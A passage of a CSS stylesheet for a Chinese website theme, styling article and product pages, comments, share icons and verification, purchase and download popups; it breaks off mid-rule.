.wztkj_innerartr_hd a:hover {
    color: var(--theme-hover-color);
}
.wztkj_innerartr_bd h1 {
    text-align: center;
    margin-bottom: 15px;
    font-weight: 400;
    font-size: 22px;
    line-height: 1.5;
    color: #4d4d4d;
}
.wztkj_innerartr_bddata {
    text-align: center;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-size: 13px;
    color: #999999;
}
.wztkj_innerartr_bddata a {
    color: #999999;
}
.wztkj_innerartr_bddata span {
    margin: 0 10px;
}
.wztkj_innerartr_bdcontent {
    margin-bottom: 20px;
    font-size: 15px;
    color: #414141;
    line-height: 1.7;
}
.wztkj_innerartr_bdcontent p {
    margin: 15px 0;
}
img.aligncenter {
    display: block;
    margin: 0 auto;
}
img.alignright {
    display: cell;
    text-align: right;
}
.wztkj_innerartr_bdcontent img {
    max-width: 100%;
    height: auto;
}
.wztkj_innerartr_bdpage {
    overflow: hidden;
    margin-bottom: 20px;
    
    display: flex;
    justify-content: space-between;
}
.wztkj_innerartr_bdpage span {
    font-size: 14px;
    color: #575757;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 45%;
}
.wztkj_innerartr_bdpageprev {
    float: left;
}
.wztkj_innerartr_bdpage_shuxian,
.wztkj_innerartprop_page_shuxian{
    display: none;
}
.wztkj_innerartr_bdpagenext a,
.wztkj_innerartr_bdpageprev a {
    /*display: inline-block;*/
    overflow: hidden;
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: bottom;
}
.wztkj_innerartr_bdpageprev a {
    margin-left: 10px;
}
.wztkj_innerartr_bdpagenext {
    float: right;
}
.wztkj_innerartr_bdpagenext a {
    margin-right: 15px;
    text-align: left;
}
.wztkj_innerartr_bdpage a {
    color: #575757;
}
.wztkj_innerartr_bdpage a:hover {
    color: var(--theme-hover-color);
}
.wztkj_innerartr_bdtag {
    font-size: 14px;
    color: #575757;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.wztkj_innerartr_bdtag .wztkj_innerartr_bdtagbox>a {
    position: relative;
    margin-left: 15px;
    color: #9d9d9d;
}
.wztkj_innerartr_bdtag .wztkj_innerartr_bdtagbox>a:after {
    position: absolute;
    left: -10px;
    top: 44%;
    content: "";
    width: 4px;
    height: 4px;
    background-color: #9d9d9d;
    border-radius: 50%;
}
.social-share {
    display: flex;   
}
.wztkj_innerartpror_tag .social-share .social-share-icon,
.article_bottom_tag .social-share .social-share-icon,
.wztkj_innerartr_bdtag .social-share .social-share-icon {
    width: 26px;
    height: 26px;
    font-size: 16px;
    line-height: 26px;
}
.wechat-qrcode .help {
    display: block;
}
.social-share .icon-wechat .wechat-qrcode {
    z-index: 10000!important;
}
.social-share .icon-wechat .wechat-qrcode h4::before {
    display: none;
}
.wztkj_innerartr_bdrecommend h2{
    margin-bottom: 15px;
    height: 36px;
    border-bottom: 1px solid #e8e8e8;
    text-transform: capitalize;
    line-height: 1.45;
    color: #414141;
    font-weight: 700;
    font-size: 20px;
}
.wztkj_innerartr_bdrecommend ul li {
    width: 50%;
    float: left;
    padding: 10px 10px 10px 20px;
    font-size: 14px;
    box-sizing: border-box;
    position: relative;
    
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.wztkj_innerartr_bdrecommend ul li:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    transform: rotate(315deg);
    left: 0;
    top: 44%;
}
/* 文章内页 - 2 */

.wztkj_article_box {
    margin-bottom: 30px;
    display: flex;
    justify-content: space-between;
}
.wztkj_article_box .wztkj_article {
    width: 100%;
}

.wztkj_sidebar .wztkj_article_box {
    width: 100%;
}
.wztkj_sidebar .wztkj_article {
    width: 940px;
}

.wztkj_article_box .wztkj_article .wztkj_paging {
    font-size: 14px;
    margin-bottom: 15px;
    color: #808080;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-clamp: 1;
}
.wztkj_article_box .wztkj_article .wztkj_paging a {
    color: #808080;
}
.wztkj_article_box .wztkj_article_aside {
    width: 300px;
    border-radius: var(--border-radius);
    box-sizing: border-box;
}
.wztkj_article_box .wztkj_article article {
    padding: 30px;
    background-color: #fff;
    border-radius: var(--border-radius);
}
.wztkj_article_box .wztkj_article article h1 {
    text-align: center;
    margin-bottom: 15px;
    line-height: 1.5;
    color: #4d4d4d;
    font-size: 22px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-clamp: 2;
}
.wztkj_article_information {
    display: flex;
    color: #808080;
    justify-content: center;
    font-size: 14px;
    border-bottom: 1px solid #f1f4f9;
    padding-bottom: 20px;
}
.wztkj_article_information  svg {
    width: 18px;
    height: 18px;
    fill: #808080;
    vertical-align: bottom;
}
.wztkj_article_information span + span {
    margin-left: 15px;
}
.wztkj_article_information span img {
    width: 25px;
}
.wztkj_article_content {
    margin: 20px auto;
    line-height: 1.7;
}
.wztkj_article_content p {
    margin: 15px 0;
    font-size: 15px;
}
.wztkj_article_content li {
    font-size: 15px;
}
.wztkj_article_content img {
    max-width: 100%;
}
.wztkj_article_content img.aligncenter {
    margin: 0 auto;
    display: block;
}
.article_bottom_tag button,
.article_operation_button button {
    border: 0;
    outline: none;
    transition: all .1s;
}
.article_operation_button button svg {
    width: 16px;
    height: 16px;
    vertical-align: bottom;
}
.article_operation_button button svg path {
    fill: #000;
}
.article_operation_button button {
    width: 130px;
    height: 42px;
    background-color: #f1f4f9;
    border-radius: var(--border-radius);
    cursor: pointer;
}
.article_operation_button button.wztkj_like_active,
.article_operation_button button.wztkj_collect_active,
.article_operation_button button.wztkj_like_active svg path,
.article_operation_button button.wztkj_collect_active svg path {
    color: #FFF;
    fill: #FFF;
    background-image: linear-gradient(90deg, #006eff, #13adff);
}
.article_operation_button button:hover,
.article_operation_button button:hover svg path{
    color: #FFF;
    fill: #FFF;
    background-image: linear-gradient(90deg, #006eff, #13adff);
}
.article_operation_button button + button {
    margin-left: 20px;
}
.article_operation_button {
    margin-bottom: 20px;
    text-align: center;
}
.article_bottom_tag {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.article_bottom_tag button {
    padding: 5px 15px;
    background-color: rgba(0, 102, 255, .8);
    font-size: 14px;
    color: white;
    border-radius: var(--border-radius);
    cursor: pointer;
}
.article_bottom_tag button + button {
    margin-left: 10px;
}
.article_bottom_tag button a {
    color: white;
}
.article_bottom_tag button:hover {
    background-color: rgba(0, 102, 255, 1);
}
.share_link {
    background-color: white;
    padding: 30px;
    margin: 20px auto;
    border-radius: var(--border-radius);
    
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.share_link div:first-child a {
    color: rgb(0, 102, 255);
}
.share_link div:first-child span {
    font-size: 14px;
}
.other_article {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px auto;
}
.other_article .wztkj_article_prev,
.other_article .wztkj_article_next {
    background-color: white;
    width: 49%;
    box-sizing: border-box;
    border-radius: var(--border-radius);
}
.other_article .wztkj_article_prev p,
.other_article .wztkj_article_next p {
    display: flex;
    align-items: center;
    padding: 0 30px;
    margin: 25px 0;
}
.other_article .wztkj_article_prev span,
.other_article .wztkj_article_next span {
    margin-right: 10px;
    font-size: 14px;
}
.other_article .wztkj_article_prev a,
.other_article .wztkj_article_next a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: inline-block;
    width: calc( 100% - 66px);
    vertical-align: bottom;
    font-size: 14px;
}


.no_padding {
    padding: 0 !important;
}
/* 文章内页 -3 */

.wztkj_article_border {
    padding: 10px 20px;
    border: 2px dotted rgb(233, 233, 233);
    
    position: relative;
}

.top_left,
.top_right,
.bottom_left, 
.bottom_right {
    position: absolute;
    width: 20px !important;
    height: 20px;
    border-width: 2px;
    border-style: solid;
}
.top_left {
    border-color: #0070c0 transparent transparent #0070c0;
    top: -2px;
    left: -2px;
}
.top_right {
    border-color:  #0070c0 #0070c0 transparent transparent;
    right: -2px;
    top: -2px;
}
.bottom_left {
    border-color: transparent transparent #0070c0 #0070c0;
    bottom: -2px;
    left: -2px;
}
.bottom_right {
    border-color: transparent #0070c0 #0070c0 transparent;
    bottom: -2px;
    right: -2px;
}

/* 文章评论 */
.wztkj_innerartcombodyl .wzykj_single_related {
    padding: 0 30px 20px;
}
.wztkj_innerartcombodyl .smile div a {
    background-color: #e8e8e8;
}
.wztkj_article .wzykj_single_related {
    padding: 0 30px 20px;
}

.wzykj_single_related {
    margin: 15px 0;
    background-color: #FFF;
    border-radius: var(--border-radius);
}
.related_top {
    border-bottom: 1px solid #e8e8e8;
}
.related_top p {
    padding: 20px 0px 10px;
}
.wzykj_single_related .qcfd {
    display: flex;
    align-items: center;
    margin: 10px 0;
    border-bottom: 1px dashed #f0f0f0;
    padding: 10px 0;
}
.wzykj_single_related .children {
    margin-left: 30px;
}
.relatednav_tou {
    width: 60px;
    flex-shrink: 0;
}
.relatednav_tou img {
    width: 100%;
    border-radius: 50%;
    object-fit: cover;
}
.relatednav_nr {
    margin-left: 20px;
    flex-grow: 1;
    max-width: calc(100% - 80px);
}
.relatednav_nr h3 {
    font-size: 16px;
    font-weight: 600;
}
.relatednav_nr_p {
    margin: 5px 0;
    font-size: 14px;
    color: #B1B1bb;
}
.relatednav_nr_p p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    line-clamp: 3;
}
.relatednav_nr_d {
    font-size: 14px;
    display: flex;
    justify-content: space-between;
}
#commentform .dl {
    display: flex;
    margin: 10px 0;
    justify-content: space-between;
    align-items: center;
}
#commentform .dl div {
    width: 49%;
    display: flex;
    padding: 5px;
    box-sizing: border-box;
    align-items: center;
    border: 1px solid #000;
    border-radius: var(--border-radius);
}
#commentform .dl div img {
    width: 20px;
    height: 20px;
    display: block;
}
#commentform .dl div span {
    margin-right: 10px;
}
#commentform .dl div input {
    width: 100%;
    height: 100%;
    border: none;
}
.relatedbt textarea {
    width: 100%;
    height: 130px;
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #000;
    outline: none;
    font-size: 14px;
    letter-spacing: 1px;
    border-radius: var(--border-radius);
}
.relatedbt_bt {
    display: flex;
    justify-content: space-between;
}
.tool {
    position: relative; 
    width: 30px;
}
.tool>a>img {
    width: 100%;
}
.smile {
    position: absolute;
    z-index: 100;
    display: none;
    background-color: #FFF;
    padding: 3px;
}
.smile div {
    width: 224px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 3px;
}
.smile div a {
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 3px;
    background-color: #f0f0f0;
}
.smile div a img {
    width: 100%;
}
.relatedbt_an input[type="submit"],
#cancel-comment-reply-link {
    font-size: 14px;
    background-color: #FFF;
    border: 1px solid #000;
    color: #000;
    border-radius: var(--border-radius);
    outline: none;
    padding: 5px 15px;
    cursor: pointer;
}

/* 产品内页 */
.wztkj_innerartpro {
    background-color: #f1f4f9;
    padding: 20px 0;
}
.wztkj_innerartprol {
    float: left;
    width: 300px;
}
.wztkj_sidebar .wztkj_innerartpror {
    width: 940px;
    margin-top: 0;
}
.wztkj_innerartpror {
    float: right;
    width: 100%;
    background-color: #fff;
    box-sizing: border-box;
    padding: 30px;
    border-radius: var(--border-radius);
}

.wztkj_innerartpror_hd {
    font-size: 14px;
    color: #808080;
    box-sizing: border-box;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
    
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-clamp: 1;
}
.wztkj_innerartpror_hd a {
    color: #808080;
    display: inline-block;
    margin-bottom: 10px;
}
.wztkj_innerartpror_hd a:hover {
    color: var(--theme-hover-color);
}
.wztkj_innerartpror_int {
    margin-bottom: 20px;
    display: flex;
}
.wztkj_innerartpror_intl {
    width: 450px;
    height: 268px;
    box-shadow: var(--theme-title-shadow);
    text-align: center;
    position: relative;
    margin-right: 20px;
}
.wztkj_innerartpror_intl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    position: absolute;
    left: 50%;
    transform: translate(-50%,0);
    transition: all .5s;
}
.wztkj_innerartpror_intr {
    width: calc(100% - 470px);
    color: #999;
}
.wztkj_innerartpror_intr h1 {
    padding-bottom: 10px;
    line-height: 30px;
    font-size: 24px;
    font-weight: 600;
    border-bottom: 1px solid #bfbfbf;
    margin-bottom: 15px;
    text-align: center;
    color: #000;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-clamp: 2;
}
.wztkj_innerartpror_intrdata {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.8em;
    margin-bottom: 10px;
    text-align: center;
}
.wztkj_innerartpror_intrdata em {
    color: #ccc;
    margin: 0 8px;
}
.wztkj_innerartpror_intrdata img {
    height: 20px;
    vertical-align: text-bottom;
    margin-right: 5px;
}
.wztkj_innerartpror_edit {
    font-size: 14px;
    margin-bottom: 30px;
    
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 6;
    -webkit-box-orient: vertical;
    line-clamp: 6;
}
.wztkj_innerartpror_edit span {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    line-clamp: 3;
}
.wztkj_innerartpror_btn {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}
.wztkj_innerartpror_btn a {
    width: 120px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    border: 1px solid #666;
    border-radius: var(--border-radius);
    transition: all 0.5s;
    flex-shrink: 0;
    box-sizing: border-box;
    padding: 0 5px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}
.wztkj_innerartpror_btn a img {
    max-width: 20px;
    max-height: 20px;
    margin-right: 5px;
}
.wztkj_innerartpror_btn a + a {
    margin-left: 30px;
}
.wztkj_sidebar .wztkj_innerartpror_btn a + a {
    margin-left: 10px;
}
.wztkj_innerartpror_btn a span {
    margin-right: 5px;
}
.wztkj_innerartpror_content h2 {
    border-bottom: 1px solid #999;
}
.wztkj_innerartpror_content img {
    max-width: 100%;
}
.wztkj_innerartpror_content h2 span {
    display: inline-block;
    width: 110px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 18px;
    margin-bottom: -1px;
    background: #fff;
    border: 1px solid #bfbfbf;
    border-bottom: 1px solid #fff;
}
.wztkj_innerartpror_contentval {
    margin-top: 20px;
    margin-bottom: 20px;
    line-height: 1.7;
    font-size: 16px;
}
.wztkj_innerartpror_contentval p {
    margin: 15px 0;
    font-size: 15px;
}
.wztkj_innerartpror_tag {
    font-size: 14px;
    color: #575757;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.wztkj_innerartpror_tag .wztkj_innerartpror_tagbox {
    width: calc(100% - 140px);
}
.wztkj_innerartpror_tag .wztkj_innerartpror_tagbox>a {
    position: relative;
    margin-left: 15px;
    color: #9d9d9d;
}
.wztkj_innerartpror_tag .wztkj_innerartpror_tagbox>a:after {
    position: absolute;
    left: -10px;
    top: 44%;
    content: "";
    width: 4px;
    height: 4px;
    background-color: #9d9d9d;
    border-radius: 50%;
}
.wztkj_innerartpror_page {
    overflow: hidden;
    margin-bottom: 20px;
    
    display: flex;
    justify-content: space-between;
}
.wztkj_innerartpror_page span {
    font-size: 14px;
    color: #575757;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 45%;
}
.wztkj_innerartpror_pageprev {
    float: left;
}
.wztkj_innerartpror_pageprev a {
    margin-left: 10px;
    text-align: left;
}

.wztkj_innerartpror_pageprev a,
.wztkj_innerartpror_pagenext a {
    /*display: inline-block;*/
    overflow: hidden;
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: bottom;
}
.wztkj_innerartpror_pagenext {
    float: right;
}
.wztkj_innerartpror_pagenext a {
    margin-left: 15px;
    text-align: left;
}
.wztkj_innerartpror_page a {
    color: #575757;
}
.wztkj_innerartpror_page a:hover {
    color: var(--theme-hover-color);
}
.wztkj_innerartpror_recommend h2 {
    margin-bottom: 15px;
    height: 36px;
    border-bottom: 1px solid #e8e8e8;
    text-transform: capitalize;
    line-height: 1.45;
    color: #414141;
    font-weight: 700;
    font-size: 20px;
}
.wztkj_innerartpror_recommend ul li {
    width: 50%;
    float: left;
    padding: 5px 0;
    padding-left: 20px;
    font-size: 14px;
    box-sizing: border-box;
    position: relative;
    padding-right: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.wztkj_innerartpror_recommend ul li a {
    color: #9d9d9d;
}
.wztkj_innerartpror_recommend ul li:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    transform: rotate(315deg);
    left: 0;
    top: 44%;
}

/* 商品展示 */
.wztkj_innerartcom {
    background-color: #f1f4f9;
}
.wztkj_innerartcomhead {
    background: linear-gradient(to right, #1e2125, #323a46);
    padding: 40px 0;
    color: #fff;
}
.wztkj_innerartcomhead a {
    color: #fff;
}
.wztkj_innerartcomheadl {
    float: left;
    width: 450px;
    height: 275px;
    max-height: 300px;
    box-sizing: border-box;
}
.wztkj_innerartcomheadl img {
    height: 100%;
    width: 100%;
    border-radius: var(--border-radius);
    object-fit: cover;
    object-position: center;
}
.wztkj_innerartcomheadr {
    float: right;
    padding: 0 10px;
    width: calc(100% - 470px);
    box-sizing: border-box;
}
.wztkj_innerartcomheadr h1  {
    margin-top: 10px;
    font-size: 24px;
    margin-bottom: 10px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    white-space: normal;
}
.wztkj_innerartcomheadr_meta {
    font-size: 12px;
    margin-bottom: 10px;
}
.wztkj_innerartcomheadr_meta>span {
    margin-right: 10px;
}
.wztkj_innerartcomheadr_meta>span img {
    width: 20px;
    height: 20px;
    margin-top: -3px;
    vertical-align: middle;
}
.wztkj_innerartcomheadr_meta>span .iconfont {
    margin-right: 5px;
    font-size: 12px;
}
.wztkj_innerartcomheadr_int {
    margin-bottom: 10px;
}
.wztkj_innerartcomheadr_intl {
    float: left;
    box-sizing: border-box;
    padding: 0 10px;
    padding-top: 10px;
    width: 50%;
    background: rgb(0 0 0 / 0.3);
    border-radius: var(--border-radius);
}
.wztkj_innerartcomheadr_intr {
    float: right;
    box-sizing: border-box;
    width: 50%;
}
.wztkj_innerartcomheadr_intl li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 5px 0px 10px 20px;
    position: relative;
    font-size: 13px;
}
.wztkj_innerartcomheadr_intl li::before {
    content: "";
    height: 100%;
    width: 1px;
    left: 5px;
    background: rgb(255 138 138 / 50%);
    position: absolute;
    top: calc((10px - -5px) / 2);
}
.wztkj_innerartcomheadr_intl li:last-child::before {
    display: none;
}
.wztkj_innerartcomheadr_intl li::after {
    content: "";
    left: 0px;
    display: inline-block;
    box-sizing: border-box;
    width: 11px;
    height: 11px;
    background-color: #ff8f8f;
    flex-shrink: 0;
    border-width: 2px;
    border-style: solid;
    border-color: #ffffff;
    border-image: initial;
    border-radius: 50%;
    position: absolute;
    top: calc((10px - -5px) / 2);
}
.wztkj_innerartcomheadr_intr ul {
    padding-left: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr 1fr;
    gap: 10px;
    grid-auto-flow: column;
}
.wztkj_innerartcomheadr_intr ul li {
    width: 100%;
    box-sizing: border-box;
}
.wztkj_innerartcomheadr_intr ul li span {
    display: block;
    box-sizing: border-box;
    line-height: 38px;
    text-align: center;
    font-size: 13px;
    font-weight: 400;
    border-radius: var(--border-radius);
    color: #fff;
    background: linear-gradient(90deg, #385DFE, #5EB3FF);
}
.wztkj_innerartcomheadr_btn {
    display: flex;
    flex-wrap: wrap;
}

.wztkj_innerartcomheadr_btn button {
    width: 163px;
    height: 48px;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #FFFFFF;
    transition: all .3s;
    border: 0;
    margin-right: 10px;
    cursor: pointer;
    border-radius: 3px;
}
.wztkj_innerartcomheadr_btn button:last-child {
    margin-right: 0;
}
.wztkj_innerartcomheadr_btn .wztkj_innerartcomheadr_btn_bd {
    background: linear-gradient(90deg, #EB0000, #FF8181);
}
.wztkj_innerartcomheadr_btn .wztkj_innerartcomheadr_btn_wp {
    background: linear-gradient(90deg, #ffffff, #ffffff);
    color: #000;
}
.wztkj_innerartcomheadr_btn .wztkj_innerartcomheadr_btn_wp img {
    height: 30px;
}
.wztkj_innerartcomheadr_btn .wztkj_innerartcomheadr_btn_yzm {
    background: linear-gradient(90deg, #00a577, #13af00);
}
.wztkj_innerartcomheadr_btn .wztkj_innerartcomheadr_btn_yzm img {
    height: 30px;
}
.wztkj_innerartcomheadr_btn button img {
    height: 20px;
    margin-right: 10px;
}
.wztkj_innerartcombody {
    padding: 20px 0;
}
.wztkj_innerartcombodyl {
    float: left;
    width: 100%;
    position: relative;
}
.wztkj_sidebar .wztkj_innerartcombodyl {
    width: 940px;
}

.wztkj_innerartcombodyr {
    float: right;
   width: 300px;
}

.wztkj_innerartcombodyl_tap {
    display: flex;
    flex-wrap: wrap;
    border-bottom: solid 1px #f0f4f5;
    background-color: #fff;
    box-sizing: border-box;
    padding: 30px 30px 20px;
}
.wztkj_innerartcombodyl_tap li {
    cursor: pointer;
    padding: 5px 15px;
    box-sizing: border-box;
    /*transition: all 0.3s;*/
    font-size: 14px;
    color: #575757;
}
.wztkj_innerartcombodyl_tap .wztkj_innerartcombodyl_tapthis {
    border-bottom: 2px solid #323a46;
}
.wztkj_innerartcombodyl_taps {
    padding: 10px 30px 20px;
    background-color: #fff;
    box-sizing: border-box;
}
.wztkj_innerartcombodyl_taps img {
    max-width: 100%;
}
.wztkj_innerartcombodyl_tapsls {
    font-size: 14px;
    color: #808080;
    box-sizing: border-box;
    margin-bottom: 10px;
    
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-clamp: 1;
}
.wztkj_innerartcombodyl_tapsls a {
    color: #808080;
}
.wztkj_innerartcombodyl_tapstag {
    font-size: 14px;
    color: #575757;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.wztkj_innerartcombodyl_contentval {
    margin-bottom: 20px;
    line-height: 1.7;
}
.wztkj_innerartcombodyl_contentval p {
    margin: 15px 0;
    font-size: 15px;
}
.wztkj_innerartcombodyl_tapstag .wztkj_innerartcombodyl_tapstagbox>a {
    position: relative;
    margin-left: 15px;
    color: #9d9d9d;
}
.wztkj_innerartcombodyl_tapstag .wztkj_innerartcombodyl_tapstagbox>a:after {
    position: absolute;
    left: -10px;
    top: 44%;
    content: "";
    width: 4px;
    height: 4px;
    background-color: #9d9d9d;
    border-radius: 50%;
}
.wztkj_innerartcombodyl_tapstag .social-share .social-share-icon {
    width: 24px;
    height: 24px;
    font-size: 16px;
    line-height: 24px;
}
.wztkj_innerartcombodyl_page {
    margin-top: 20px;
    display: flex;
}
.wztkj_innerartcombodyl_page>div {
    width: 49%;
    background-color: #FFF;
    box-sizing: border-box;
    padding: 20px;
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #575757;
    transition: all 0.3s;
    white-space: nowrap;
}
.wztkj_innerartcombodyl_page>div a {
    color: #575757;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-clamp: 1;
    white-space: normal;
}
.wztkj_innerartcombodyl_page>div:hover {
    box-shadow: 0 1rem 3rem rgb(31 45 61 / 13%);
    transform: translateY(-3px);
}
.wztkj_innerartcombodyl_page>div:hover a {
    color: var(--theme-hover-color);
}
.wztkj_innerartcombodyl_pagel {
    margin-right: 2%;
    background-color: #FFF;
}
.wztkj_innerartcombodyl_recommendhd {
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 0;
    color: #34495e;
    font-weight: 700;
    line-height: 1.2;
    margin: 15px 0 0;
    background-color: #FFF;
    padding: 15px 30px;
    border-radius: var(--border-radius);
    position: relative;
}
.wztkj_innerartcombodyl_recommend {
    margin-top: 20px;
    background-color: #FFF;
    padding: 0px 30px;
    border-radius: var(--border-radius);
    display: flex;
    flex-wrap: wrap;
}
.wztkj_innerartcombodyl_recommend>div {
    width: 49%;
    background-color: #FFF;
    box-sizing: border-box;
    padding: 20px;
    padding-left: 30px;
    font-size: 14px;
    color: #575757;
    margin-right: 2%;
    margin-bottom: 10px;
    position: relative;
    transition: all 0.3s;
}
.wztkj_innerartcombodyl_recommend>div>a {
    width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: bottom;
}
.wztkj_innerartcombodyl_recommend>div:hover {
    box-shadow: 0 1rem 3rem rgb(31 45 61 / 13%);
    transform: translateY(-3px);
}
.wztkj_innerartcombodyl_recommend>div:nth-child(2n) {
    margin-right: 0;
}
.wztkj_innerartcombodyl_recommend>div:after {
    position: absolute;
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-bottom: 1px solid #333;
    border-right: 1px solid #333;
    transform: rotate(315deg);
    left: 10px;
    top: 47%;
}
.wztkj_innerartcombodyl_store {
    position: absolute;
    top: 15px;
    right: 15px;
}
.wztkj_innerartcombodyl_store span {
    font-size: 30px;
    color: #575757;
    cursor: pointer;
}
.wztkj_innerartcombodyl_store .icon-shoucang1  {
    color: #ffbc00;
}
.wztkj_routinebd2:hover{
    transform: ease(2);
}

/* 图片弹出层 */
.wztkj_image_popup {
    max-width: 700px;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10001;
    display: none;
}
.wztkj_image_popup_close {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    height: 20px;
}
.wztkj_image_popup_close img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

/* 验证码弹出层 */
.wztkj_yzm_popup {
    width: 500px;
    display: flex;
    align-items: center;
    justify-content: space-around;
    background-color: #FFF;
    padding: 15px;
    border-radius: var(--border-radius);
    
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10000;
}
.wztkj_yzm_popup_none {
    display: none;
}
.wztkj_yzm_popup_close {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}
.wztkj_yzm_popup_close img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.wztkj_yzm_popup_image img,
.wztkj_buy_popup_image img {
    border-radius: var(--border-radius);
    object-fit: contain;
    object-position: center;
}
.wztkj_yzm_popup_text {
    width: calc(100% - 200px);
    padding-left: 15px;
}
.wztkj_yzm_popup_text>div:first-child {
    background-color: #01AAED;
    color: #FFF;
    border-radius: var(--border-radius);
    margin-bottom: 25px;
    padding: 10px;
}
.wztkj_yzm_popup_text p {
    text-align: center;
    
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-clamp: 3;
}
.wztkj_yzm_popup_text .wztkj_yzm_popup_input {
    display: flex;
    align-items: center;
}
.wztkj_yzm_popup_text .wztkj_yzm_popup_input>div {
    width: calc(100% - 50px);
}
.wztkj_yzm_popup_text .wztkj_yzm_popup_input input {
    outline: none;
    border: 1px solid #01AAED;
    font-size: 16px;
    padding: 5px 10px;
    border-radius: var(--border-radius) 0 0 var(--border-radius);
    width: 100%;
}
.wztkj_yzm_popup_text .wztkj_yzm_popup_input button {
    outline: none;
    border: 0;
    background-color: #01AAED;
    color: #FFF;
    padding: 6px 10px;
    font-size: 15px;
    border-radius: 0 var(--border-radius) var(--border-radius) 0;
}

/* 购买弹出层 */
.wztkj_buy_popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10000;
    margin: 0 auto;
    width: 500px;
    display: flex;
    flex-direction: column;
    background-color: #FFF;
    border-radius: var(--border-radius);
}
.wztkj_buy_popup_none {
    display: none;
}
.wztkj_buy_popup_title {
    height: 50px;
    padding: 15px 30px;
    border-bottom: 1px solid #f1f4f9;
    box-sizing: border-box;
    font-size: 16px;
    
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.wztkj_buy_popup_close {
    width: 20px;
    height: 20px;
    cursor: pointer;
}
.wztkj_buy_popup_close img {
    width: 100%;
    height: 100%;
}
.wztkj_buy_popup_confirm {
    padding: 15px 30px;
}
.wztkj_buy_popup_confirm p {
    font-size: 14px;
    margin-bottom: 15px;
}
.wztkj_buy_popup_btn {
    text-align: right;
}
.wztkj_buy_popup_btn button {
    outline: none;
    border: 0;
    padding: 10px 20px;
    border-radius: var(--border-radius);
    cursor: pointer;
}
.wztkj_buy_popup_btn button:first-child {
    background-color: #CC0033;
    color: #FFF;
}

.wztkj_download_popup {
    width: 200px;
    background-color: #FFF;
    text-align: center;
    padding: 20px;
    border-radius: var(--border-radius);
    
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 10000;
    display: none;
}
.wztkj_download_popup p {
